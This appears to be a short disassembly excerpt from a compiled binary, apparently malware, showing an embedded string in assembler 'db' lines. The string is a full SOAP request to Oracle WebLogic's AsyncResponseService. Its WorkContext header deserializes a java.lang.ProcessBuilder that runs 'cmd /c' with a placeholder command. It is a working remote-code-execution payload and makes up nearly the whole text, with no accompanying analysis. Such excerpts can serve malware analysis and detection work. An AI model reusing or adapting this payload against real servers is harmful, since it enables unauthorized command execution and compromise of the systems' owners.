 aSoapenvEnvel_0 db '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/'
; DATA XREF: sub_4095D2+3CE↑o
db 'envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns'
db ':asy="http://www.bea.com/async/AsyncResponseService">   ',0Dh,0Ah
db '<soapenv:Header> ',0Dh,0Ah
db '<wsa:Action>xx</wsa:Action>',0Dh,0Ah
db '<wsa:RelatesTo>xx</wsa:RelatesTo>',0Dh,0Ah
db '<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workare'
db 'a/">',0Dh,0Ah
db '<void class="java.lang.ProcessBuilder">',0Dh,0Ah
db '<array class="java.lang.String" length="3">',0Dh,0Ah
db '<void index="0">',0Dh,0Ah
db '<string>cmd</string>',0Dh,0Ah
db '</void>',0Dh,0Ah
db '<void index="1">',0Dh,0Ah
db '<string>/c</string>',0Dh,0Ah
db '</void>',0Dh,0Ah
db '<void index="2">',0Dh,0Ah
db '<string>CCCCC</string>',0Dh,0Ah
db '</void>',0Dh,0Ah
db '</array>',0Dh,0Ah
db '<void method="start"/></void>',0Dh,0Ah
db '</work:WorkContext>',0Dh,0Ah
db '</soapenv:Header>',0Dh,0Ah
db '<soapenv:Body>',0Dh,0Ah
db '<asy:onAsyncDelivery/>',0Dh,0Ah
db '</soapenv:Body></soapenv:Envelope>',0